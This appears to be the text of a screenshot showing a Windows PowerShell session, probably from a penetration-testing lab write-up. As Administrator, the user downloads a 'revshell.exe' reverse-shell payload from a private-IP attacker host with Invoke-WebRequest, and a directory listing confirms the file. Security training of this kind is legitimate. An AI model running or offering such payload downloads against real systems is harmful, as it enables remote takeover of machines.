 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> Invoke-WebRequest 10.8.213.167:8000/revshell.exe -O revshell.exe
PS C:\Users\Administrator> dir
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 3/17/2021 3:13 PM 3D Objects
d-r--- 3/17/2021 3:13 PM Contacts
d-r--- 6/8/2022 4:40 AM Desktop
d-r--- 5/29/2022 12:07 AM Documents
d-r--- 5/29/2022 12:07 AM Downloads
d-r--- 3/17/2021 3:13 PM Favorites
d-r--- 3/17/2021 3:13 PM Links
d-r--- 3/17/2021 3:13 PM Music
d-r--- 3/17/2021 3:13 PM Pictures
d-r--- 3/17/2021 3:13 PM Saved Games
d-r--- 3/17/2021 3:13 PM Searches
d-r--- 3/17/2021 3:13 PM Videos
-a---- 11/17/2023 3:40 PM 48640 revshell.exe
PS C:\Users\Administrator>